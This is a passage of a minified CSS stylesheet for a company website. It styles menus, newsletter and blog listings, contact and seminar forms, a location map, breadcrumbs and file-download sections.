ul{-ms-box-orient:horizontal;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-moz-flex;display:-webkit-flex;display:flex;justify-content:space-between;margin-right:20px}.lang-menu li{flex-grow:1}.mobile-menu{position:relative}.mobile-call{position:absolute;top:18px;left:30px;color:#000000}.mobile-call .glyphicon{position:relative;top:3px}.mobile-call a{color:#000000}.top-search.mob{top:0;transform:translateY(0);margin:20px 0}.top-search.mob input{width:100%}.top-search.mob .glyphicon{left:25px}.top-search.mob button.search-button{right:15px}.menu::before{width:100%}#search-autocomplete-mobile .container h3 .glyphicon{color:inherit;position:relative;top:0;transform:translateY(0);margin-right:5px}#search-autocomplete-mobile .white .container span.close{top:0}#search-autocomplete-mobile .white{top:175px}#search-autocomplete-mobile .white .head .container{overflow-y:hidden}}@media (min-width:992px){.search-contacts-wrap{padding-bottom:0px}}@media (min-width:1200px){.top{padding-bottom:40px;height:154px}.top .main-menu{top:85%}.top .main-menu .navbar.menu{margin-bottom:0}}.newsletter-header{height:180px;-webkit-box-shadow:0px 0px 50px -20px rgba(0,0,0,0.5);-moz-box-shadow:0px 0px 50px -20px rgba(0,0,0,0.5);box-shadow:0px 0px 50px -20px rgba(0,0,0,0.5);background-color:#fff;position:relative}.newsletter-bg{background-color:#f0f0f3}.newsletter-header a{align-self:center;display:inline-block}.newsletter-header .logo{position:relative;height:180px}.newsletter-header .logo img{margin-top:40px}.newsletter-header .headlines{position:relative}.headlines .content{position:absolute;top:40%;transform:translateY(-50%)}.newsletter-header h1{color:#0c479c;text-transform:uppercase;font-size:28px;margin-bottom:10px;margin-top:40px}.newsletter-header h2{font-size:24px;font-weight:300;margin-top:5px}.blog-listing-full .blog-listing-main .blog-roll .news{padding:0 15px}.blog-listing-full .blog-listing-main .blog-roll .news .newsBox{background-color:#fff;transition:border 0.3s;padding:20px 20px 20px 20px}.blog-listing-full .blog-listing-main .blog-roll .news .newsBox .newsTitle{color:#0c479c;font-size:22px;font-weight:500;height:95px;margin-bottom:10px}.blog-listing-full .blog-listing-main .blog-roll .news .newsBox .newsDate{color:#b7b7b7;font-size:14px;font-weight:700;margin-bottom:15px}.blog-listing-full .blog-listing-main .blog-roll .news .newsBox .newsPerex{font-size:14px;color:#363636;height:100px;margin-bottom:30px;overflow-y:hidden}.blog-listing-full .blog-listing-main .blog-roll .news .newsBox .gradient-wrap{left:0;transform:translateX(0);padding:3px}.blog-listing-full .blog-listing-main .blog-roll .news .newsBox .btn-wrap{position:relative}.blog-listing-full .blog-listing-main .blog-roll .news .newsBox .btn-wrap a{position:relative;top:0;transform:translate(-50%,0)}.blog-listing-full .blog-listing-main .blog-roll .news .newsBox .newsMore{background-color:#fff;width:120px;text-align:center;border-radius:2px;font-weight:400;color:#0c479c;position:relative;height:100%;width:100%;display:block;line-height:40px}.newsletter-full{background-color:#f0f0f3;padding:35px 0}.newsletter-main{background-color:#fff;padding:70px 0}.newsletter-main p{margin-bottom:20px}.newsletter-main .justify{text-align:justify}.gradient-newsletter{height:15px;background:#0c479c;background:-webkit-linear-gradient(left,#0c479c,#01c6b2);background:-o-linear-gradient(right,#0c479c,#01c6b2);background:-moz-linear-gradient(right,#0c479c,#01c6b2);background:linear-gradient(to right,#0c479c,#01c6b2)}.events h2{color:#0c479c;text-transform:uppercase;text-align:center;font-weight:500;font-size:28px}.events hr{border-top:1px solid #b7b7b7;margin:30px 0}.event-wrap{padding:15px}a:nth-child(2n-1) .event-wrap{background-color:#fff}.events a{color:#363636;font-weight:500}.events a:hover{color:#0c479c}.event-name{text-decoration:underline}.newsletter-full .paginate-wrap{display:none}.contact-line{margin-top:70px;background-color:#fff;position:relative;-webkit-box-shadow:0px 0px 50px -20px rgba(0,0,0,0.5);-moz-box-shadow:0px 0px 50px -20px rgba(0,0,0,0.5);box-shadow:0px 0px 50px -20px rgba(0,0,0,0.5)}.gradient-newsletter.big{height:100%;width:45%;position:absolute;left:0;top:0}.contact-us-wrap{z-index:99}.contact-us{color:#fff;line-height:300px;text-align:center;padding-right:0px;font-size:32px;z-index:99}.contact-scale{background-color:#fff;position:relative;height:300px;transition:all 0.3s}.contact-scale:hover{-ms-transform:scale(1.1,1.1);-webkit-transform:scale(1.1,1.1);transform:scale(1.1,1.1)}.contact-scale-content{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.contact-scale-content img{display:block;left:50%;transform:translateX(-50%);position:relative;margin-bottom:20px;max-width:72px}a .contact-scale-content span{color:#363636;font-size:18px;position:relative}a .contact-scale-content span.web{font-size:26px;font-weight:600;color:#01c6b2}.contact-section.newsletter h2{color:#0c479c;text-transform:uppercase;text-align:center;font-weight:700;font-size:28px;margin-top:90px}.newsletter hr{border-top:1px solid #b7b7b7;margin:30px 0}@media (max-width:767px){.gradient-newsletter.big{width:100%}}body{font-family:'Montserrat',sans-serif;font-weight:400;background-color:#fcfcfc;color:#000;font-size:16px}#id_captcha>div{margin:auto;margin-top:10px}span.msg{position:absolute;font-size:130%;top:50%;left:50%;transform:translate(-50%);color:#01c6b2;font-weight:600}a.admin-link{display:block;position:fixed;top:0;left:50%;transform:translateX(-50%);padding:10px;border-bottom-left-radius:15px;border-bottom-right-radius:15px;background:#24135e;background:-webkit-linear-gradient(left,#24135e 5%,#5844ab 95%);background:-o-linear-gradient(right,#24135e 5%,#5844ab 95%);background:-moz-linear-gradient(right,#24135e 5%,#5844ab 95%);background:linear-gradient(to right,#24135e 5%,#5844ab 95%);color:#fff;font-weight:700;width:220px;text-align:center;z-index:9999999;transition:color 0.3s}a.admin-link img{position:absolute;left:5px;top:50%;transform:translateY(-50%) rotate(0);transition:all 0.4s;width:35px}a.admin-link:hover{color:#fda624}a.admin-link:hover img{transform:translateY(-50%) rotate(360deg)}.unsub p{font-size:18px}.unsub p span{color:#0c479c;font-weight:600}.unsub input{width:auto;display:inline-block;position:relative;background-color:#01c6b2;padding:10px 30px;border-radius:5px;transition:all 0.3s;font-weight:600;color:#fff;border:2px solid #01c6b2}.unsub input:hover{color:#01c6b2;background-color:#fff}.main-wrap{overflow-y:hidden}.np{padding-left:0;padding-right:0}.cleaner{clear:both}a,a:hover,a:link{outline:none;text-decoration:none}ul{list-style:none;padding:0}.container.messages{position:absolute;z-index:999;left:50%;transform:translateX(-50%);top:247px}.nav-wrap-flex ul{padding:0;margin:0;list-style:none;-ms-box-orient:horizontal;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-moz-flex;display:-webkit-flex;display:flex;justify-content:space-between}.nav-wrap-flex ul li{flex-grow:1}.hp-banner-full{min-height:367px;background-image:url("/static/images/hp-banner.7394b95887f3.jpg");background-size:cover;background-position:center center;position:relative}.banner-content{text-align:center;color:#ffffff;padding-top:70px;padding-bottom:30px}.banner-content h1{text-transform:uppercase;font-weight:700}.banner-content h1 p{margin:0;max-width:none}.banner-content h2{font-weight:400;margin-top:10px}.banner-content h2 p{margin:0;max-width:none}.banner-content p{position:relative;left:50%;transform:translate(-50%);width:100%;max-width:750px;margin:25px 0px}.banner-content.ru h1{font-size:30px}.banner-content.ru h2{font-size:26px}.banner-button{width:auto;display:inline-block;position:relative;background-color:#01c6b2;padding:10px 30px;border-radius:5px;transition:color,background-color 0.3s;font-weight:500}.banner-button.articles{color:#fff;margin-top:30px}.banner-content a,.banner-content a:hover,.banner-content a:focus{color:#ffffff}.nav-pills>li.active>a:focus,.nav-pills>li.active>a,.nav-pills>li.active>a:hover{background-color:#0c479c}.articles-full{color:#0c479c;text-align:center;color:#000000;font-weight:400;background-color:#f0f0f3;padding:10px 0px 10px 0px}.articles-full h2{color:#0c479c;font-weight:400}.newsBox{background-color:#ffffff;position:relative;margin-top:25px;padding:20px 50px 50px 50px}.newsDate{color:#0c479c;font-size:18px;font-weight:700}.newsTitle h4{font-weight:400;font-size:16px;line-height:18px}.newsTitle{margin-bottom:30px;height:46px;overflow:hidden}.newsBox a{width:124px;padding:0;line-height:40px;display:block;text-align:center;border-radius:2px;background-color:#fff;font-weight:400;color:#0c479c;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.newsBox.reality a{width:auto;line-height:1.42857143;display:inline-block;text-align:left;border-radius:0;background-color:transparent;position:relative;top:0;left:0;transform:translate(0,0)}.gradient-wrap{background:#0c479c;background:-webkit-linear-gradient(left,#0c479c,#01c6b2);background:-o-linear-gradient(right,#0c479c,#01c6b2);background:-moz-linear-gradient(right,#0c479c,#01c6b2);background:linear-gradient(to right,#0c479c,#01c6b2);padding:0;border-radius:5px;width:132px;height:48px;position:relative;left:50%;transform:translate(-50%);transition:background 0.9s;text-align:center}.hover-wrap{background-color:#01c6b2;position:absolute;left:0px;top:0px;width:100%;height:100%;opacity:0;border-radius:5px;transition:opacity 0.3s;z-index:-1}.gradient-wrap:hover .hover-wrap{opacity:1}.mid-cont-full{background-color:#ffffff;margin-bottom:50px}.mid-cont{align-items:stretch;flex-wrap:wrap}.mid-cont.last{justify-content:center;display:flex;width:100%}.mid-cont.last p{max-width:650px;text-align:center;font-size:14px;color:#000;padding-top:25px;padding-bottom:25px}.mid-cont-box{background-color:#ffffff;padding:50px 0px;text-align:center;transition:all 0.3s;position:relative;font-size:14px;display:block}.mid-cont-box.col-xs-12{flex:0 0 100%;max-width:100%}.mid-cont-box h2{color:#0c479c;font-size:22px}.mid-cont-box p{color:#000000;font-weight:400}.mid-cont-wrap{background-color:#f0f0f3;padding:20px 0px}.main-404{text-align:center;padding:80px 0}.main-404 a{color:#0c479c}.main-404 h2{color:#0c479c;margin-bottom:20px}.map{position:relative}.map img{width:100%;height:auto}.map .name{opacity:0;transition:0.3s;font-size:20px;position:absolute;transform:translate(-50%,0);font-weight:700;color:#01c6b2}.map .point{width:15px;height:15px;border-radius:50%;transition:0.3s;position:absolute;transform:translate(-50%,-50%);background-color:#fff}.map .point:hover ~ .name{opacity:1}.map .point:hover{width:20px;height:20px;background-color:#01c6b2}.map.cz .point{left:32%;top:34%}.map.cz .name{left:32%;top:1%}.map.ru .point{left:9%;top:65%}.map.ru .name{left:9%;top:50%}.maps-wrap{margin-bottom:40px}@media (max-width:767px){.banner{padding:0px 10px}.banner-content h1{font-size:24px}.banner-content h2{font-size:20px}.map .name{opacity:1}.map.cz{max-width:350px;margin-bottom:50px}.map.cz .name{top:10%}}@media (max-width:400px){.map.ru .name{top:38%}.map.cz .name{top:1%}}@media (min-width:768px){.banner-button:hover{color:#01c6b2;background-color:#fff}.mid-cont{display:flex}.mid-cont-box{background-color:#ffffff;padding:50px 0px;text-align:center;transition:all 0.3s;position:relative;font-size:14px;display:block}.mid-cont-box.col-sm-6{flex:0 0 50%;max-width:50%}.map.cz .name{top:-10px}.map.ru .name{top:42%}}@media (min-width:992px){.mid-cont-box:hover{-ms-transform:scale(1.1,1.1);-webkit-transform:scale(1.1,1.1);transform:scale(1.1,1.1);-webkit-box-shadow:-36px 4px 31px -31px rgba(0,0,0,0.5);-moz-box-shadow:-36px 4px 31px -31px rgba(0,0,0,0.5);box-shadow:-36px 4px 31px -31px rgba(0,0,0,0.5);z-index:5}.mid-cont-box:hover::before{-webkit-box-shadow:36px 4px 31px -31px rgba(0,0,0,0.5);-moz-box-shadow:36px 4px 31px -31px rgba(0,0,0,0.5);box-shadow:36px 4px 31px -31px rgba(0,0,0,0.5);position:absolute;width:100%;height:100%;top:0px;left:0;content:" "}.mid-cont-box{background-color:#ffffff;padding:50px 0px;text-align:center;transition:all 0.3s;position:relative;font-size:14px;display:block}.mid-cont-box.col-md-3,.mid-cont-box.col-lg-3{flex:0 0 25%;max-width:25%}.mid-cont-box.col-md-4,.mid-cont-box.col-lg-4{flex:0 0 33.333%;max-width:33.333%}.map.cz{margin-top:90px}}@media (min-width:1200px){.map.cz{margin-top:125px}}@media (min-width:1400px){.container{width:1370px}.map.cz{margin-top:150px}.map.cz .name{top:0}.map.ru .name{top:50%}}.blog-listing-full .blog-listing-main .blog-roll .news{padding:0 15px}.blog-listing-full .blog-listing-main .blog-roll .news a{color:#363636}.blog-listing-full .blog-listing-main .blog-roll .news a .newsBox{background-color:#fff;transition:border 0.3s;padding:20px 20px 20px 20px}.blog-listing-full .blog-listing-main .blog-roll .news a .newsBox .newsTitle{color:#0c479c;font-size:22px;font-weight:500;height:95px;margin-bottom:10px}.blog-listing-full .blog-listing-main .blog-roll .news a .newsBox .newsDate{color:#b7b7b7;font-size:14px;font-weight:700;margin-bottom:15px}.blog-listing-full .blog-listing-main .blog-roll .news a .newsBox .newsPerex{font-size:14px;color:#363636;height:100px;margin-bottom:30px;overflow-y:hidden}.blog-listing-full .blog-listing-main .blog-roll .news a .newsBox .gradient-wrap{left:0;transform:translateX(0);padding:3px}.blog-listing-full .blog-listing-main .blog-roll .news a .newsBox .newsMore{background-color:#fff;width:120px;text-align:center;border-radius:2px;font-weight:400;color:#0c479c;position:relative;height:100%;width:100%;display:block;line-height:40px}.blog-listing-full .blog-listing-main .blog-roll .reality-head ul{display:flex;padding-left:0}.blog-listing-full .blog-listing-main .blog-roll .reality-head ul li{list-style-type:none;flex-grow:1}.blog-listing-full .blog-listing-main .blog-roll .reality-head ul li a{display:block;padding:15px 30px;background-color:#fff;color:#000;font-weight:500;transition:0.3s;text-align:center}.blog-listing-full .blog-listing-main .blog-roll .reality-head ul li.active a,.blog-listing-full .blog-listing-main .blog-roll .reality-head ul li:hover a{background-color:#0c479c;color:#fff}.blog-listing-full .blog-listing-main .blog-roll .reality-posts .row{margin:0}.blog-listing-full .blog-listing-main .blog-roll .reality-posts .newsBox{padding:20px 50px}.blog-listing-full .blog-listing-main .blog-roll .reality-posts .newsBox-main{background-color:rgba(255,255,255,0.6);padding:30px 10px;position:relative}.blog-listing-full .blog-listing-main .blog-roll .reality-posts .newsTag{position:absolute;right:10px;top:0px;color:#0c479c;font-weight:500;font-size:16px}.blog-listing-full .blog-listing-main .blog-roll .reality-posts .newsTitle{height:auto;font-weight:700}.blog-listing-full .blog-listing-main .blog-post .galleryBox img{position:relative;width:100%}.blog-listing-full .blog-listing-main .blog-post .galleryBox .cover{width:100%;height:100%;top:0;bottom:0;position:absolute;background-color:rgba(255,255,255,0.3);opacity:0;transition:all 0.3s}.blog-listing-full .blog-listing-main .blog-post .galleryBox .cover::after{width:90%;height:90%;border:2px solid #fff;position:absolute;content:" ";left:50%;top:50%;transform:translate(-50%,-50%);transition:all 0.3s}.blog-listing-full .blog-listing-main .blog-post .galleryBox:hover .cover{opacity:1}.realizatori{background-color:#fff;color:#0c479c;font-size:18px;font-weight:700;margin:2px 0;border-radius:5px;-webkit-box-shadow:0px 0px 40px -20px rgba(54,54,54,0);-moz-box-shadow:0px 0px 40px -20px rgba(54,54,54,0);box-shadow:0px 0px 40px -20px rgba(54,54,54,0);transition:all 0.4s}.realizatori a{display:block;padding:10px 15px;color:#0c479c}.realizatori:hover{-webkit-box-shadow:0px 0px 40px -20px rgba(54,54,54,0.7);-moz-box-shadow:0px 0px 40px -20px rgba(54,54,54,0.7);box-shadow:0px 0px 40px -20px rgba(54,54,54,0.7)}@media (max-width:767px){.blog-listing-full .blog-listing-main .blog-roll .news a .newsBox{max-width:380px;position:relative;left:50%;transform:translateX(-50%)}}@media (min-width:1200px){.blog-listing-full .blog-listing-main .blog-roll .news a .newsBox{padding:20px 50px 50px 50px}}.employee-main{position:relative;left:50%;transform:translateX(-50%)}h3.region{font-size:24px;font-weight:600;padding:10px 15px;color:#0c479c;margin-bottom:10px}p.no-local{font-weight:700;font-size:18px;padding:10px 15px;position:relative;padding-left:40px}p.no-local .glyphicon{color:#01c6b2;color:#0c479c;position:absolute;font-size:30px;left:5px;top:10px}.map-results{background-color:#fff;margin-bottom:50px;width:100%;z-index:99999;padding-top:1px;padding-bottom:15px}.map-results h4{font-size:20px;font-weight:600;padding:10px 15px;color:#0c479c;margin-bottom:10px;margin-top:10px;border-bottom:1px solid #eee}.map-results strong{color:#0c479c}.map-results p{padding:0 15px;margin-bottom:0}.map-results p a{color:#363636;font-weight:600;font-size:16px;transition:color 0.3s}.map-results p a:hover{color:#01c6b2}.map-results.no-result{padding-top:15px}.contact-section{margin-bottom:50px;text-align:center}.contact-section h2{color:#0c479c;text-transform:uppercase;font-size:24px;font-weight:700}.contact-section a{color:#0c479c}.contact-section .contact-wrap:nth-child(2n){padding-right:0}.contact-section .contact-wrap:nth-child(2n+1){padding-left:0}.contact-section .contact-wrap h3{color:#0c479c;font-size:18px;font-weight:500;margin-top:40px;margin-bottom:40px;position:relative}.contact-section .contact-wrap h2{margin-bottom:40px;padding-bottom:10px;border-bottom:2px solid #e6e6e6;margin-top:15px}.contact-section .contact-wrap .contact-photo{margin-bottom:40px}.contact-section .contact-wrap .contact-photo img{max-width:100%}.contact-section .contact-wrap .contact-box{background-color:#fff;padding:0;position:relative}.contact-section .contact-wrap .contact-box .contact-row{padding:0}.contact-section .contact-wrap .contact-box .contact-row .bold-cell{color:#0c479c;font-weight:500;padding:12px 15px}.contact-section .contact-wrap .contact-box .contact-row .content-cell{border-bottom:2px solid #f8f8f8;padding:12px 15px}.contact-section .contact-wrap .contact-box .contact-row .content-cell pre{padding:0;border:none;margin:0;background-color:transparent;border-radius:0;font-family:'Montserrat',sans-serif;font-size:16px}@media (max-width:767px){.contact-section{text-align:center}}@media (min-width:992px){.contact-section .contact-wrap .contact-box .contact-row .content-cell{border-left:3px solid #f8f8f8}.contact-section .contact-wrap .contact-box .contact-row .content-cell{border-bottom:0;padding-left:25px}.contact-section{text-align:left}}.form-section{background-color:#fff;padding:20px 40px;margin:80px 0;position:relative}.form-section.files{padding:20px 15px;margin-top:25px}.form-section.files h2{margin-bottom:20px}.form-section.files input{width:100%}.form-section.page{padding:20px}.form-section.page form{display:flex;flex-wrap:wrap}.form-section.page form .form-group{display:inline-block;padding:0 15px;flex:0 0 50%;max-width:50%}.form-section.page form .form-group:nth-child(2){flex:0 0 100%;max-width:100%}.form-section.page form .form-group:nth-last-child(3){flex:0 0 100%;max-width:100%}.form-section.page form .form-group input,.form-section.page form .form-group label{width:100%}.form-section.page.contact-us-form{max-width:800px;left:50%;transform:translateX(-50%)}.form-section.contact-us-form{max-width:800px;left:50%;transform:translateX(-50%)}.form-section.contact-us-form form input{width:100%}.form-section.contact-us-form.seminar .form-group{width:50%;padding:0 10px}.form-section.contact-us-form.seminar .form-group:nth-child(2){width:100%}.form-section.contact-us-form.seminar .gdpr-text{font-style:italic;font-size:13px}.form-section img.blue-lock{position:absolute;top:30px;right:20px}.form-section h2{color:#0c479c;text-transform:uppercase;font-size:24px;font-weight:700;text-align:center}.form-section form .input-wrap{width:50%;display:inline-block;padding:0 5px;margin-bottom:20px;position:relative}.form-section form .input-wrap.file-pass{width:90%;position:relative;left:50%;transform:translateX(-50%)}.form-section form .input-wrap:nth-child(3){width:100%}.form-section form .input-wrap img.input-lock{position:absolute;left:30px;top:50%;transform:translateY(-50%)}.form-section form .input-wrap input.input-lock{padding-left:50px;font-style:italic}.form-section form .form-group:nth-child(2) input{width:100%}.form-section form .form-control{height:auto;padding:0 15px}.form-section form .checkbox{width:100%}.form-section form .checkbox label{font-weight:700;padding-left:0;padding-right:50px;width:auto;display:inline-block}.form-section form .checkbox input{width:auto!important;position:absolute;right:0;margin-right:0px;margin-left:0;margin-top:0;top:5px}.form-section form label{color:#777;text-transform:uppercase;width:100%}.form-section form input{width:50%;border:1px solid #d9d9d9;border-radius:5px;line-height:40px;padding-left:15px}.form-section form input[name="msg-text"]{height:120px}.form-section form input[type="submit"]{margin:15px 0;padding:2px 22px;width:auto;border:3px solid #01c6b2;color:#fff;background-color:#01c6b2;position:relative;left:50%;transform:translateX(-50%);text-transform:uppercase;font-size:16px;font-weight:500;background-image:none;transition:color,background-color 0.3s}.form-section form input[type="submit"]:hover{color:#01c6b2;background-color:#fff}.form-section form input:focus{box-shadow:none;-webkit-box-shadow:none;border-color:#01c6b2}.form-section form textarea.form-control{width:100%;line-height:30px;resize:none;border:1px solid #d9d9d9;border-radius:5px;padding:10px 15px}.form-section form textarea.form-control:focus{box-shadow:none;-webkit-box-shadow:none;border-color:#01c6b2}@media (max-width:767px){.form-section{background-color:#fff;padding:5px 40px;margin:80px 0;position:relative;text-align:center}.form-section form .input-wrap{width:100%}.form-section form input[type="submit"]{left:50%;transform:translateX(-50%)}.form-section form input.main[type="submit"]{left:0;transform:translateX(0)}.form-section.page form .form-group{flex:0 0 100%;max-width:100%}}.sub-banner-full{height:280px;background-image:url("/static/images/sub-banner.42f458a240c0.jpg");background-size:cover;background-position:center bottom;position:relative}.sub-banner-full .banner-cont{height:100%;position:relative}.sub-banner-full .banner-cont h1{position:absolute;left:15px;bottom:30px;color:#fff;font-size:40px;font-weight:300}.sub-banner-full .banner-cont #breadcrumbs{margin-top:70px;margin-left:15px}.sub-banner-full .banner-cont #breadcrumbs .link-wrap{-ms-transform:skewX(-20deg);-webkit-transform:skewX(-20deg);transform:skewX(-20deg);display:inline-block;color:#fff;position:relative;padding:0 15px 5px 15px;border-bottom:1px solid #fff;border-right:1px solid #fff}.sub-banner-full .banner-cont #breadcrumbs .link-wrap .back-skew{-ms-transform:skewX(20deg);-webkit-transform:skewX(20deg);transform:skewX(20deg)}.sub-banner-full .banner-cont #breadcrumbs .link-wrap:first-child{padding-left:0}.sub-banner-full .banner-cont #breadcrumbs .link-wrap:first-child .back-skew::before{position:relative;content:" ";width:14px;padding:7px 7px;background-image:url("/static/images/home.1aaecef6d6f5.png");background-repeat:no-repeat;background-position:center 52%;margin-right:3px;background-color:transparent}.sub-banner-full .banner-cont #breadcrumbs .link-wrap:last-child{border-right:none;font-weight:700;padding-bottom:5px}.sub-banner-full .banner-cont #breadcrumbs a{color:#fff;position:relative}.blog-listing-full{background-color:#f0f0f3;padding-top:30px;padding-bottom:30px}.blog-listing-full .blog-listing-main .video{margin-top:20px}.blog-listing-full .blog-listing-main .video .wrap{background-color:#e6e6e6;padding:20px 15px}.blog-listing-full .blog-listing-main .video .wrap h2{font-size:20px;color:#0c479c;margin-bottom:20px;margin-top:0;font-weight:600}.blog-listing-full .blog-listing-main .video .wrap .video-desc{margin-top:20px}.blog-listing-full .blog-listing-main .blog-directory{background-color:#fff;padding-top:0px}.blog-listing-full .blog-listing-main .blog-directory h2{color:#0c479c;text-transform:uppercase;font-size:20px;font-weight:600;padding-left:20px;margin:20px 0}.blog-listing-full .blog-listing-main .blog-directory a h2{color:#0c479c;transition:color 0.4s}.blog-listing-full .blog-listing-main .blog-directory a h2:hover{color:#01c6b2}.blog-listing-full .blog-listing-main .blog-directory hr{margin:0}.blog-listing-full .blog-listing-main .blog-directory ul{margin-bottom:0}.blog-listing-full .blog-listing-main .blog-directory ul li{position:relative;padding:0px}.blog-listing-full .blog-listing-main .blog-directory ul li:hover{background-color:#f8f8f8}.blog-listing-full .blog-listing-main .blog-directory ul li:hover::after{position:absolute;content:" ";width:10px;height:10px;border-right:10px solid #0c479c;border-top:10px solid transparent;right:20px;top:17px;transform:rotate(45deg)}.blog-listing-full .blog-listing-main .blog-directory ul li.active{background-color:#f8f8f8}.blog-listing-full .blog-listing-main .blog-directory ul li.active::after{position:absolute;content:" ";width:10px;height:10px;border-right:10px solid #0c479c;border-top:10px solid transparent;right:20px;top:17px;transform:rotate(45deg)}.blog-listing-full .blog-listing-main .blog-directory ul li a{color:#363636;display:block;width:100%;height:100%;text-transform:uppercase;font-weight:700;padding:15px 20px}.blog-listing-full .blog-listing-main .blog-directory ul li ul{padding-left:20px}.blog-listing-full .blog-listing-main .blog-directory ul li ul li{padding:0 15px}.blog-listing-full .blog-listing-main .blog-directory ul li ul li a{font-weight:400;color:#363636;display:block;text-transform:none}.blog-listing-full .blog-listing-main .blog-directory ul li ul li a:hover{color:#0c479c}.blog-listing-full .blog-listing-main .blog-directory ul li ul li:hover::after{display:none}.blog-listing-full .blog-listing-main .blog-directory ul li ul li.active a{color:#0c479c}.blog-listing-full .blog-listing-main .blog-directory ul li ul li.active ul li a{color:#363636}.blog-listing-full .blog-listing-main .blog-directory ul li ul li.active::after{display:none}.blog-listing-full .blog-listing-main .blog-directory ul li ul li ul{padding-left:30px}.blog-listing-full .blog-listing-main .blog-directory ul li ul li ul li{position:relative}.blog-listing-full .blog-listing-main .blog-directory ul li ul li ul li::before{position:absolute;content:"-";top:15px;left:5px;font-weight:700}.blog-listing-full .blog-listing-main .blog-directory ul li ul li ul li a{color:#363636}.blog-listing-full .blog-listing-main .blog-directory ul li ul li ul li a:hover{color:#0c479c}.blog-listing-full .blog-listing-main .blog-directory ul li ul li ul li.active a{color:#0c479c}.blog-listing-full .blog-listing-main .blog-directory ul li ul li ul li.active ul li{position:relative}.blog-listing-full .blog-listing-main .blog-directory ul li ul li ul li.active ul li a{color:#363636}.blog-listing-full .blog-listing-main .blog-directory ul li ul li ul li.active ul li a:hover{color:#0c479c}.blog-listing-full .blog-listing-main .blog-directory ul li ul li ul li.active ul li::before{position:absolute;content:" ";top:25px;left:5px;width:5px;height:5px;background-color:#0c479c;font-weight:700}.blog-listing-full .blog-listing-main .blog-directory ul li ul li ul li.active ul li.active a{color:#0c479c}.blog-listing-full .blog-listing-main .blog-roll{padding:0 50px;padding-top:30px}.blog-listing-full .blog-listing-main .blog-roll.rent{position:relative;left:50%;transform:translateX(-50%)}.blog-listing-full .blog-listing-main .blog-roll h2{color:#0c479c;text-transform:uppercase;font-size:24px;font-weight:700}.blog-listing-full .blog-listing-main .blog-roll ul{list-style-type:disc;padding-left:20px}.blog-listing-full .blog-listing-main .blog-roll ol{list-style-type:decimal;padding-left:20px}.blog-listing-full .blog-listing-main .blog-roll .page-content{margin:60px 0;font-size:15px}.blog-listing-full .blog-listing-main .blog-roll .page-content h3{color:#0c479c;font-size:22px;font-weight:600}.blog-listing-full .blog-listing-main .blog-roll .page-content h4{color:#0c479c;font-size:20px;font-weight:600}.blog-listing-full .blog-listing-main .blog-roll .page-content h5{color:#0c479c;font-size:18px;font-weight:600}.blog-listing-full .blog-listing-main .blog-roll .page-content h6{color:#0c479c;font-size:16px;font-weight:600}.blog-listing-full .blog-listing-main .blog-roll .page-content table{width:95%!important;border-color:rgba(12,71,156,0.3);position:relative}.blog-listing-full .blog-listing-main .blog-roll .page-content table tr td{border-color:rgba(12,71,156,0.2);padding:5px;border:1px solid #333}.blog-listing-full .blog-listing-main .blog-roll .page-content table tr:nth-child(2n){background-color:rgba(12,71,156,0.1)}.blog-listing-full .blog-listing-main .blog-roll .seminars .newsBox{padding:0 15px;background-color:transparent}.blog-listing-full .blog-listing-main .blog-roll .seminars .newsBox .newsBox-main{background-color:rgba(255,255,255,0.6);text-align:center;padding:30px 10px;transition:background-color 0.4s}.blog-listing-full .blog-listing-main .blog-roll .seminars .newsBox .newsBox-main .newsTitle{height:46px;font-weight:500;line-height:23px;font-size:18px;margin-top:15px}.blog-listing-full .blog-listing-main .blog-roll .seminars .newsBox .newsBox-main .newsPerex{height:92px}.blog-listing-full .blog-listing-main .blog-roll .seminars .newsBox .newsBox-main .newsPlace{color:#0c479c;font-size:18px;font-weight:700;height:26px}.blog-listing-full .blog-listing-main .blog-roll .seminars .newsBox .newsBox-main .newsPerex{margin-bottom:50px}.blog-listing-full .blog-listing-main .blog-roll .seminars .newsBox .newsBox-main:hover{background-color:#ffffff}.blog-listing-full .blog-listing-main .blog-post{padding:0 50px;padding-top:30px;font-size:15px}.blog-listing-full .blog-listing-main .blog-post.seminars{position:relative;left:50%;transform:translateX(-50%)}.blog-listing-full .blog-listing-main .blog-post .post-title{color:#0c479c;text-transform:uppercase;font-size:24px;font-weight:700;margin-bottom:60px}.blog-listing-full .blog-listing-main .blog-post .post-title.job{margin-bottom:30px}.blog-listing-full .blog-listing-main .blog-post .place{color:#0c479c;font-size:20px;font-weight:700;margin-bottom:30px}.blog-listing-full .blog-listing-main .blog-post h3{color:#0c479c;font-size:22px;font-weight:600}.blog-listing-full .blog-listing-main .blog-post h4{color:#0c479c;font-size:20px;font-weight:600}.blog-listing-full .blog-listing-main .blog-post h5{color:#0c479c;font-size:18px;font-weight:600}.blog-listing-full .blog-listing-main .blog-post h6{color:#0c479c;font-size:16px;font-weight:600}.blog-listing-full .blog-listing-main .blog-post a{color:#0c479c}.blog-listing-full .blog-listing-main .blog-post strong{font-weight:700;color:#0c479c}.blog-listing-full .blog-listing-main .blog-post table{width:95%!important;border-color:rgba(12,71,156,0.3);position:relative}.blog-listing-full .blog-listing-main .blog-post table tr td{border-color:rgba(12,71,156,0.2);padding:5px;border:1px solid #333}.blog-listing-full .blog-listing-main .blog-post table tr:nth-child(2n){background-color:rgba(12,71,156,0.1)}.blog-listing-full .blog-listing-main .blog-post ul{padding-left:20px;list-style-type:square}.blog-listing-full .blog-listing-main .blog-post ol{padding-left:20px}.files-section{padding-bottom:40px}.files-section h3{color:#0c479c;font-size:18px;font-weight:700;margin-bottom:15px;text-transform:none;margin-bottom:20px}.files-section .files-wrap{padding:7px 15px;background-color:#fff;margin-top:2px}.files-section .files-wrap .file{line-height:38px}.files-section .files-wrap .file.size span{color:#363636;position:relative;padding-left:50px}.files-section .files-wrap .file.size span:before{content:" ";width:28px;height:36px;position:absolute;background-image:url("/static/images/file.be4dfc43b09d.png");left:0;top:-50%}.files-section .files-wrap .file.name a{color:#0c479c;font-weight:500}.tag-paginate{text-align:right;margin:25px 0}.tag-paginate a{display:inline-block;margin:0 4px;padding:4px;color:#0c479c;transition:color 0.4s;font-weight:700;position:relative}.tag-paginate a::after{position:absolute;height:2px;width:100%;bottom:-1px;left:0;opacity:0;transition:opacity 0.4s;background-color:#01c6b2;content:" "}.tag-paginate a:hover{color:#333}.tag-paginate a:hover::after{opacity:1}.tag-paginate .endless_page_current{font-weight:700;color:#333;display:inline-block;margin:0 